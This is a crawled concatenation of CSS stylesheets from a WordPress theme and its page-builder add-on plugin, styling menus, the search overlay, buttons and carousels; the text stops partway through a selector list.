.corpia-ut-mobile-menu-container li a span.opened {
    float: right;
    margin-left: 10px;
}

.corpia-ut-mobile-menu-container li a,
.corpia-ut-mobile-menu-container li a span {
    color: #fff;
}

.corpia-ut-mobile-menu-container ul li.menu-item-has-children > .action-expand > .opened,
.corpia-ut-mobile-menu-container ul li.menu-item-has-children.menu-open > .action-expand > .closed {
    display: none;
}

.corpia-ut-mobile-menu-container ul li.menu-item-has-children > .action-expand > .closed,
.corpia-ut-mobile-menu-container ul li.menu-item-has-children.menu-open > .action-expand > .opened {
    float: right;
    display: block;
}
.corpia-ut-mobile-menu-container ul li.menu-item-has-children > ul {
    display: none;
    font-size: 13px;
    text-transform: capitalize;
}

.corpia-ut-mobile-menu-container ul li.menu-item-has-children>.action-expand>.opened > i {
    cursor: pointer;
    color: #fff;
}

.corpia-ut-mobile-menu-container .menu-shape {
    margin-top: 35px;
    margin-left: auto;
    margin-right: auto;
}

nav.search-on-menu .searchmenu form.searchform input {
    line-height: normal;
    padding: 15px 23px;
    border: 1px solid transparent;
    background-color: transparent;
}

/* Corpia Menu */

nav.search-on-menu .fa.search-on-menu-icon,
nav.cart-on-menu .fa.cart-on-menu-icon,
nav.cd-nav {
    display: flex;
    align-items: center;
    font-size: 14px;
    cursor: pointer;
    z-index: 9;
}

/* Header-classic */

div.corpia-ut-header-container.logo-top-center .fixed-sidebar-open {
    line-height: 80px;
}

body.header-dark div.header-normal .search-on-menu-icon {
    color: #ffffff;
}

body.header-light.header-small div.logo-top-center div.row.with-menu,
body.header-light.header-large div.logo-top-center div.row.with-menu {
    -webkit-box-shadow: inset 0 1px 1px -1px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 1px 1px -1px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 1px 1px -1px rgba(0, 0, 0, 0.3);
}

body.header-dark.header-small div.logo-top-center div.row.with-menu,
body.header-dark.header-large div.logo-top-center div.row.with-menu {
    -webkit-box-shadow: inset 0 1px 1px -1px rgba(255, 255, 255, 0.3);
    -moz-box-shadow: inset 0 1px 1px -1px rgba(255, 255, 255, 0.3);
    box-shadow: inset 0 1px 1px -1px rgba(255, 255, 255, 0.3);
}

/* Left Side Menu */
.left-side-menu {
    display: block;
}
.left-side-menu {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    flex-direction: column;
    position: fixed;
    padding: 40px 30px;
    z-index: 10000;
    height: 100%;
    width: 280px;
    box-shadow: 3px -8px 8px -5px #ededed;
    -moz-box-shadow: 3px -8px 8px -5px #ededed;
    -webkit-box-shadow: 3px -8px 8px -5px #ededed;
}
.header-dark .left-side-menu {
    box-shadow: 3px -8px 8px -5px black;
    -moz-box-shadow: 3px -8px 8px -5px black;
    -webkit-box-shadow: 3px -8px 8px -5px black;
}
.main-content-5{
    padding-left: 280px;
}
.left-side-menu a.logo > img.logo-img,
.left-side-menu a.logo > h3.site-name {
    padding-bottom: 45px;
}

nav.corpia-ut-left-menu-container {
    display: table-cell;
    vertical-align: middle;
}
.corpia-ut-left-container{
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    height: 100%;
}

.corpia-ut-left-menu-container > ul {
    font-family: "Montserrat", sans-serif;
    text-transform: uppercase;
    font-size: 13px;
}

.corpia-ut-left-menu-container ul,
.corpia-ut-left-menu-container li {
    font-weight: normal;
    text-align: left;
    list-style: none;
    padding: 0;
    margin: 5px 0;
}

.corpia-ut-left-menu-container li a {
    display: inline-block;
}

.corpia-ut-left-menu-container ul li.menu-item-has-children > ul {
    display: none;
    font-size: 11px;
    text-transform: capitalize;
}

.corpia-ut-left-menu-container li a span.closed,
.corpia-ut-left-menu-container li a span.opened {
    float: right;
    margin-left: 10px;
}

.corpia-ut-mobile-menu-container li a,
.corpia-ut-mobile-menu-container li a span {
    color: #fff;
}

.corpia-ut-left-menu-container ul li.menu-item-has-children > .action-expand > .opened,
.corpia-ut-left-menu-container ul li.menu-item-has-children.menu-open > .action-expand > .closed {
    display: none;
}

.corpia-ut-left-menu-container ul li.menu-item-has-children > .action-expand > .closed,
.corpia-ut-left-menu-container ul li.menu-item-has-children.menu-open > .action-expand > .opened {
    float: right;
    display: block;
}

.corpia-ut-left-menu-container ul li.menu-item-has-children > ul {
    display: none;
    font-size: 13px;
    text-transform: capitalize;
    margin-left: 20px;
}

.corpia-ut-left-menu-container ul li.menu-item-has-children>.action-expand>.opened > i {
    cursor: pointer;
    color: #fff;
}

.corpia-mini-menu {
    font-size: 20px;
    display: inline-flex;
    align-items: center;
    height: 100%;
    cursor: pointer;
}

/* Ubo Few things added and modificate and reduce the CSS usage on Menu icons */
.ut-header-icons{
    float: right;
    display: flex;
    width: 40px;
    align-items: center;
    text-align: center;
    justify-content: center;
}

body.header-small .ut-header-icons  i {
    line-height: 68px;
}

/* Search CSS */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    -moz-box-shadow: 0 0 0px 1000px transparent inset;
    box-shadow: 0 0 0px 1000px transparent inset;
}
select {
    background-color: transparent;
    cursor: pointer;
}
.relative-content,
.corpia-ut-search form {
    position: relative;
    height: 100%;
    display: block;
}
/* -------------------------------- 

Patterns - reusable parts of our design

-------------------------------- */

.cd-main-nav-wrapper {
    padding: 0 5%;
}
.cd-main-nav-wrapper::after {
    clear: both;
    content: "";
    display: table;
}

.cd-nav-trigger {
    /* nav trigger - visible on small devices only */
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 50px;
}
.cd-nav-trigger span {
    /* nav icon created in CSS */
    position: absolute;
    height: 2px;
    width: 20px;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: #ffffff;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.cd-nav-trigger span::before, .cd-nav-trigger span::after {
    /* upper and lower lines of the menu icon */
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ffffff;
    /* Force Hardware Acceleration */
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.cd-nav-trigger span::before {
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    transform: translateY(-6px);
}
.cd-nav-trigger span::after {
    -webkit-transform: translateY(6px);
    -moz-transform: translateY(6px);
    -ms-transform: translateY(6px);
    -o-transform: translateY(6px);
    transform: translateY(6px);
}
.nav-is-visible .cd-nav-trigger span {
    background-color: rgba(255, 255, 255, 0);
}
.nav-is-visible .cd-nav-trigger span::before {
    -webkit-transform: translateY(0) rotate(-45deg);
    -moz-transform: translateY(0) rotate(-45deg);
    -ms-transform: translateY(0) rotate(-45deg);
    -o-transform: translateY(0) rotate(-45deg);
    transform: translateY(0) rotate(-45deg);
}
.nav-is-visible .cd-nav-trigger span::after {
    -webkit-transform: translateY(0) rotate(45deg);
    -moz-transform: translateY(0) rotate(45deg);
    -ms-transform: translateY(0) rotate(45deg);
    -o-transform: translateY(0) rotate(45deg);
    transform: translateY(0) rotate(45deg);
}
@media only screen and (min-width: 480px) {
    .cd-nav-trigger {
        display: none;
    }
}

.cd-main-nav {
    position: fixed;
    z-index: 1;
    top: 0;
    right: 0;
    width: 260px;
    height: 100vh;
    overflow: auto;
    background: #1f2029;
    visibility: hidden;
    -webkit-transition: visibility 0s 0.3s;
    -moz-transition: visibility 0s 0.3s;
    transition: visibility 0s 0.3s;
}
.cd-main-nav a, .cd-main-nav input[type="search"] {
    display: block;
    font-size: 1.6rem;
    padding: 0 2em 0 1em;
    line-height: 50px;
    color: #ffffff;
    border-bottom: 1px solid #333545;
    -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
    -moz-transition: -moz-transform 0.3s, opacity 0.3s;
    transition: transform 0.3s, opacity 0.3s;
}
.cd-main-nav input[type="search"] {
    background-color: #292a37;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.cd-main-nav input[type="search"]:focus {
    background-color: #333545;
}
.cd-main-nav.nav-is-visible {
    -webkit-transition: visibility 0s;
    -moz-transition: visibility 0s;
    transition: visibility 0s;
    visibility: visible;
    -webkit-overflow-scrolling: touch;
}
.cd-main-nav {
    /* reset style */
    position: static;
    visibility: visible;
    width: auto;
    height: 80px;
    background: transparent;
    overflow: visible;
    float: right;
}
.cd-main-nav li {
    display: inline-block;
    float: left;
    height: 100%;
    padding: 1.375em .4em;
}
.cd-main-nav a {
    padding: .625em .8em;
    line-height: 1;
    border-bottom: none;
}
.cd-main-nav a:hover {
    opacity: .6;
}


/* -------------------------------- 

Search Form

-------------------------------- */
.corpia-ut-search .cd-select {
    /* hide select element on small devices */
    display: none;
}
.corpia-ut-close {
    /* 'X' icon to close search form - hidden on small devices */
    display: none;
}
.corpia-ut-search input[type="search"] {
    margin: 0;
    padding: 0;
    width: 100%;
    color: #ffffff;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    border: none;
}
.corpia-ut-search input[type="search"]:focus {
    outline: none;
}
.corpia-ut-search input[type="search"]::-webkit-input-placeholder {
    color: #5c5d6a;
}
.corpia-ut-search input[type="search"]::-moz-placeholder {
    color: #5c5d6a;
}
.corpia-ut-search input[type="search"]:-moz-placeholder {
    color: #5c5d6a;
}
.corpia-ut-search input[type="search"]:-ms-input-placeholder {
    color: #5c5d6a;
}
.corpia-ut-search {
    position: absolute;
    z-index: 999;
    top: 0;
    left: 0;
    height: 101%;
    width: 100%;
    background: #2d3538;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    -moz-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}
.corpia-ut-search input[type="search"] {
    font-size: 16px;
    font-family: "Montserrat";
    height: 100%;
    background-color: transparent;
}
.corpia-ut-search .cd-select {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #5c5d6a;
    font-size: 1.4rem;
    overflow: hidden;
}
.corpia-ut-search span {
    display: inline-block;
}
.corpia-ut-search option {
    /* style <option> elements on Firefox */
    color: #333545;
    background-color: #ffffff;
}
.corpia-ut-search select {
    /* the <select> element is not visible (if the list of options is not open) -  it is covered by the .selected-value element */
    position: absolute;
    right: 0;
    top: 50%;
    bottom: auto;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0;
    color: transparent;
}
.corpia-ut-search select:focus {
    outline: none;
}
.corpia-ut-search select:focus + span.selected-value {
    background-color: #3d3f4e;
}
.corpia-ut-search .selected-value {
    /* this <span> element covers the <select> element - its content is changed (using JavaScript) and set equal to the selected <option> value */
    /* its width automatically changes according to the text of the selected <option> (not possible with a <select> element) */
    color: #ffffff;
    /* clicking on this element will open the <select> drop-down list */
    pointer-events: none;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    transition: background-color 0.3s;
}
.corpia-ut-search select, .corpia-ut-search .selected-value {
    padding: 0.5em 1.7em 0.5em .3em;
    font-size: 1.4rem;
    border-radius: 3px;
}
.no-pointerevents .corpia-ut-search .selected-value {
    /* if the browser doesn't support the pointer-events property, hide the .selected-value element */
    display: none;
}
.no-pointerevents .corpia-ut-search select {
    /* if the browser doesn't support the pointer-events property, show the <select> element */
    position: relative;
    color: #ffffff;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.no-pointerevents .corpia-ut-search select:focus {
    background-color: #3d3f4e;
}
.corpia-ut-close {
    display: block;
    cursor: pointer;
    text-indent: -1000%;
    position: absolute;
    right: 30px;
    top: 49%;
    height: 50px;
    width: 50px;
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
}
.corpia-ut-close::before, .corpia-ut-close::after {
    /* used to create the 'X' icon in css */
    content: '';
    position: absolute;
    height: 14px;
    width: 2px;
    background-color: #ffffff;
    left: 50%;
    top: 50%;
}
.fixed-light-sb .fixed-sidebar .corpia-ut-close::before,
.fixed-light-sb .fixed-sidebar .corpia-ut-close::after{
    background: #2d3538;
}
.corpia-ut-close::before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
    transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.corpia-ut-close::after {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.corpia-ut-search.is-visible {
    /* search form open */
    opacity: 1;
    visibility: visible;
}
.corpia-ut-search.is-visible .corpia-ut-close,
.corpia-ut-mobile-menu .corpia-ut-close,
.fixed-sidebar>.fixed-sidebar-close{
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
}
.animate-search .corpia-ut-search.is-visible {
    /* trigger search form animation if <header> has the .animate-search class */
    -webkit-animation: cd-slide-in 0.3s;
    -moz-animation: cd-slide-in 0.3s;
    animation: cd-slide-in 0.3s;
}
.animate-search .corpia-ut-search.is-disable {
    /* trigger search form animation if <header> has the .animate-search class */
    -webkit-animation: cd-slide-out 0.3s;
    -moz-animation: cd-slide-out 0.3s;
    animation: cd-slide-out 0.3s;
}

@-webkit-keyframes cd-slide-in {
    0% {
        -webkit-transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0);
    }
}
@-moz-keyframes cd-slide-in {
    0% {
        -moz-transform: translateY(-100%);
    }
    100% {
        -moz-transform: translateY(0);
    }
}
@keyframes cd-slide-in {
    0% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
}

@-webkit-keyframes cd-slide-in {
    0% {
        -webkit-transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0);
    }
}

@-moz-keyframes cd-slide-out {
    0% {
        -moz-transform: translateY(0);
    }
    100% {
        -moz-transform: translateY(-100%);
    }
}
@keyframes cd-slide-out {
    0% {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
    }
}

.fa-search {
    /* trigger serach form visibility - hidden on small devices */
    display: none;
}
.ut-header-icons i {
    font-size: 14px;
    color: #000;
    display: block;
    position: relative;
    z-index: 3;
    margin: 0;
    float: right;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    cursor: pointer;
}

body.header-dark .corpia-ut-header-container.header-normal .ut-header-icons i,
body.header-dark .corpia-ut-header-container.header-classic .ut-header-icons i,
body.header-dark .corpia-ut-header-container.menu-minimal .ut-header-icons i,
body.header-dark .corpia-ut-header-container.logo-top-center .ut-header-icons i {
    color: #fff;
}

.fa-search:before {
    height: 100%;
    display: flex;
    align-items: center;
}
.fa-search.search-form-visible {
    display: none;
}

/* -------------------------------- 

Content cover layer

-------------------------------- */

.content-cover-layer {
    display: block;
    position: fixed;
    z-index: 3;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background: rgba(0, 0, 0, 0.2);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    -moz-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}
.content-cover-layer.search-form-visible {
    opacity: 1;
    visibility: visible;
}


/* Button Classes on Menu Fix */

.header-light .sf-menu li.btn-flat a{
    color: #fff;
}
.header-light .sf-menu li.btn-border a,
.header-light .sf-mobile-menu li.btn-border a{
    color: #479ccf;
}

.sf-menu li.btn,
.sf-mobile-menu li.btn{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    margin: 0 5px;
}
.sf-mobile-menu li.btn{
    padding: 10px 18px;
    margin: 10px 0;
}
.left-side-menu .sf-mobile-menu li.btn:hover a {
    color: #fff;
}
.sf-menu li.btn-flat:hover,
.sf-mobile-menu li.btn-flat:hover{
    opacity: 0.9;
}
.sf-menu li.btn:hover a,
.sf-mobile-menu li.btn:hover a,
.header-light .sf-menu ul.sub-menu li.current-menu-item::before {
    color: #fff;
}
.header-dark .sf-menu ul.sub-menu li.current-menu-item::before {
    color: #666666;
}


--- FILE ---
content_type: text/css
request_url: https://utlmons.be/wp-content/plugins/corpia-ut-vc-add-on/vc-extend/assets/css/vc-elements.css?ver=1.0.7
body_size: 12976
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/*
    Created on : Dec 3, 2015, 10:02:00 AM
    Author     : Ubo
*/

/*
1. All element
    1.1. Transition
    1.2. Border Radius
        1.2.1 Border Radius 50%
        1.2.2 Border Radius 2px
        1.2.3 Border Radius 0
2. Core Carousel
    2.1 Post Carousel pagination
    2.2. Image and Gallery Carousel buttons
3. Elements
    3.1. Accordion & Toggle
        3.1.1. Accordion hover
        3.1.2. Accordion style-1 hover
        3.1.3. Accordion style-2 hover
    3.2. Blog
        3.2.1. General
        3.2.2. Video audio post
        3.2.3. Link & Quote post
        3.2.4. Blog Style
            3.2.4.1 Blog Style
            3.2.4.2 Another Style
    3.3. Button
        3.3.1. Button Style
            3.3.1.1. Bordered Button
            3.3.1.2. Flat Button
            3.3.1.3. White Button
        3.3.2. Button Size
            3.3.2.1. Small Size
            3.3.2.2. Medium Size
            3.3.2.3. Large Size
            3.3.2.4. Extra Large Size
    3.4. Callout
    3.5. Column
    3.6. Circle Chart
    3.7. Divider
        3.7.1. Text Align
            3.7.1.1. Center
            3.7.1.2. Left
            3.7.1.3. Right
    3.8. Font Icon
        3.8.1. Font Icon Style
            3.8.1.1. Basic
            3.8.1.2. Circle
            3.8.1.3. Square
        3.8.2. Font Icon Size
            3.8.2.1 Small
            3.8.2.2 Medium
            3.8.2.3 Large
        3.8.3. Flat Icon
    3.9. Heading
        3.9.1. Heading seperator position
            3.9.1.1. Center
            3.9.1.2. Left
            3.9.1.3. Right
    3.10. IconBox
        3.10.1. IconBox Style
            3.10.1.1 IconBox Style 1
            3.10.1.2 IconBox Style 2
            3.10.1.3 IconBox Style 3
            3.10.1.4 IconBox Style 4
        3.10.2. IconBox Font Icon Image
    3.11. Image Scroll
    3.12. List
    3.13. Map
    3.14. Milestones
    3.15. Partner
    3.16. Pricing Table
    3.17. Progress Bar
    3.18. Post Carousel
    3.19. Portfolio
    3.20. Portfolio Carousel
    3.21. Socials
    3.22. Tabs
        3.22.1. Tabs Style
            3.22.1.1. Tabs Style 1
            3.22.1.2. Tabs Style 2
            3.22.1.3. Tabs General
    3.23. Team
        3.23.1. All content bottom side style
        3.23.2. Team element Image-overlay
        3.23.3. Team Style
            3.23.3.1. Team Corpia Style
            3.23.3.2. Team One Column Style
        3.23.4. Team Text Align
            3.23.4.1 Team Text Align Left
            3.23.4.2 Team Text Align Right
            3.23.4.3 Team Text Align Center
    3.24. Testimonial
        3.24.1 Testimonial Style
    3.25. Video
    3.26. Skrollr animation
4. Image overlay
5. Elements Dark
6. Team & Pricing table & Iconbox & Milestones & Circle chart Responsive
*/

/*---------------------------------------------------- 1. All element ----------------------------------------------------------*/
/*---------------------------------------------------- 1.1. Core Class ----------------------------------------------------------*/
.corpia-ut-element {
    position: relative;
    margin-bottom: 0px;
}

/*---------------------------------------------------- 1.2. Transition ----------------------------------------------------------*/
/* Transition */
/* Button */
.btn,
button,
.ut-woo-button a,
.wc-proceed-to-checkout a,
input[type="submit"] ,
/* Core Class */
.corpia-ut-element,
.corpia-ut-element a,
/* Image overlay */
.image-overlay .hover-content,
.corpia-ut-image-scroll > .scroll-thumb,
/* Social icons */
.corpia-ut-socials i,
/* Team */
.member-image img,
/* Grayscale */
.ut-grayscale-img,
/* Callout */
.corpia-ut-callout,
.corpia-ut-callout p,
.corpia-ut-callout .callout-btns,
/* IconBox */
.corpia-ut-iconbox .corpia-iconbox-icon,
.corpia-ut-iconbox .corpia-iconbox-icon i,
.corpia-ut-iconbox .corpia-iconbox-content h6,
.corpia-ut-iconbox .corpia-iconbox-content p,
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .iconbox-style-2-bg-image,
.corpia-ut-iconbox.iconbox-style-2 .corpia-iconbox-box .corpia-iconbox-box-bottom-line,
/* Accordion and Toggle */
.corpia-ut-element .vc_toggle_title,
.corpia-ut-element.corpia-ut-accordion .corpia-ut-accordion-tab .wpb_accordion_header,
/* Blog and Portfolio */
.corpia-ut-metro-style .post-thumb.overlay-disabled img,
.corpia-ut-masonry-style .post-thumb.overlay-disabled img,
.isotope-container article div {
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
/*---------------------------------------------------- 1.3. Border radius ----------------------------------------------------------*/
/*---------------------------------------------------- 1.3.1. Border radius 50% ----------------------------------------------------------*/
/* Circle Chart */
.corpia-ut-circle-chart-inner.circle,
/* Divider three dotted style */
.corpia-ut-divider.type-dotted3 .divider-line .divider-dotted3,
/* owl Carousel pagination */
.owl-theme .owl-controls .owl-page span,
/* Font icon circle style */
.fi.circle-style,
/* Testimonial Image */
.testimonial-outer-image img,
.owl-carousel .owl-item .testimonial-main img,
/* Video Play Button */
.bg-video-container .bg-video-play,
/* IconBox Circle Font icon style */
.corpia-ut-iconbox.iconbox-style-1 .corpia-iconbox-icon.icon-style-circle,
/* Team Circle Style */
.corpia-style.corpia-ut-team-carousel .member-image.circle-image-team .image-overlay,
.corpia-style-carousel.corpia-ut-team-carousel .member-image.circle-image-team .image-overlay,
.corpia-style.corpia-ut-team-carousel .member-image.circle-image-team,
.corpia-style-carousel.corpia-ut-team-carousel .member-image.circle-image-team {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
/*---------------------------------------------------- 1.3.2. Border radius 2px ----------------------------------------------------------*/
/* button */
.btn,
button,
.ut-woo-button a,
.wc-proceed-to-checkout a,
input[type="submit"],
/* Tooltip */
.ui-tooltip,
/* Blog */
.corpia-ut-blog .mejs-controls .mejs-time-rail span,
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.corpia-ut-blog .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
/* Progress bar */
.corpia-ut-progress.vc_progress_bar .vc_single_bar.bar-style-2,
.corpia-ut-progress.vc_progress_bar .vc_single_bar.bar-style-2 .vc_bar {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
/*---------------------------------------------------- 1.3.3. Border radius 0 ----------------------------------------------------------*/
.corpia-ut-progress.vc_progress_bar .vc_single_bar,
.corpia-ut-progress.vc_progress_bar .vc_single_bar .vc_bar {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

/*---------------------------------------------------- 2. Core Carousel ----------------------------------------------------------*/
.corpia-ut-partner .owl-carousel .owl-item .corpia-ut-owl-item,
.corpia-ut-post-carousel .owl-carousel .owl-item .corpia-ut-owl-item {
    margin-left: 15px;
    margin-right: 15px;
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
.owl-theme .owl-controls .owl-page {
    padding: 0 5px;
    display: inline-block;
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 10px;
    height: 10px;
    border: 2px solid transparent;
    background-color: rgba(71,156,207,0.3);
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    background-color: rgba(71,156,207,1);
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel li {
    list-style: none;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease;
    -moz-transition: height 500ms ease;
    -ms-transition: height 500ms ease;
    -o-transition: height 500ms ease;
    transition: height 500ms ease;
}
.owl-carousel .owl-item {
    float: left;
    position: relative;
    overflow: hidden;
}
.owl-carousel .owl-item .carousel-thumb {
    text-align: center;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
    cursor: pointer;
}
.owl-controls .owl-buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.owl-controls .owl-buttons div {
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #479ccf;
    color: #fff;
}
.owl-controls .owl-buttons div.owl-prev {
    margin-right: 1px;
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.owl-controls .owl-pagination {
    margin-top: 35px;
    text-align: center; 
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 2;
}

/*---------- 2.1 Post Carousel pagination ----------*/
.corpia-ut-post-carousel .owl-carousel .owl-item .carousel-thumb {
    text-align: left;
}
.corpia-ut-post-carousel .owl-theme .owl-controls .owl-page {
    padding: 0 7px;
}
.corpia-ut-post-carousel .owl-theme .owl-controls .owl-page span {
    background-color: rgba(225,225,225,1);
}
.corpia-ut-post-carousel .owl-theme .owl-controls .owl-page.active span,
.corpia-ut-post-carousel .owl-theme .owl-controls.clickable .owl-page:hover span {
    background-color: rgba(71,156,207,1);
}
.corpia-ut-post-carousel.corpia-ut-carousel-container .corpia-ut-carousel {
    position: relative;
}
.corpia-ut-post-carousel .owl-controls .owl-buttons div {
    position: absolute;
    bottom: calc(50%);
    width: 100%;
    color: #666666;
    background: none;
    width: auto;
    height: auto;
    display: inline-flex;
    font-size: 28px;
}
.corpia-ut-post-carousel .owl-controls .owl-buttons .owl-prev {
    margin-left: -25px;
    left: 0;
}
.corpia-ut-post-carousel .owl-controls .owl-buttons .owl-next {
    margin-right: -25px;
    right: 0;
}
@media (max-width: 769px) {
    .corpia-ut-post-carousel .owl-controls .owl-buttons .owl-prev,
    .corpia-ut-post-carousel .owl-controls .owl-buttons .owl-next {
        margin: 0;
    }
}

/*---------- 2.2. Image and Gallery Carousel buttons ----------*/
.image-slide-container .owl-theme .owl-controls .owl-page span,
.image-gallery-container .owl-theme .owl-controls .owl-page span {
    border-color: rgba(255,255,255,0.5);
    background: none;
}
.image-slide-container .owl-theme .owl-controls .owl-page.active span,
.image-slide-container .owl-theme .owl-controls.clickable .owl-page:hover span,
.image-gallery-container .owl-theme .owl-controls .owl-page.active span,
.image-gallery-container .owl-theme .owl-controls.clickable .owl-page:hover span {
    border-color: rgba(255,255,255,1);
    background: none;
}
.image-slide-container .owl-controls,
.image-slide-container .owl-controls .owl-buttons,
.image-gallery-container .owl-controls,
.image-gallery-container .owl-controls .owl-buttons {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
}
.image-slide-container .owl-controls .owl-pagination,
.image-gallery-container .owl-controls .owl-pagination {
    margin-top: 0;
    height: 40px;
    width: 45%;
    margin: 0 auto;
}

.corpia-ut-normal-style .image-slide-container .owl-controls .owl-buttons,
.corpia-ut-normal-style .image-gallery-container .owl-controls .owl-buttons {
    width: auto;
}

.corpia-ut-post-carousel .owl-wrapper,
.corpia-ut-post-carousel .owl-item,
.corpia-ut-post-carousel .corpia-ut-owl-item,
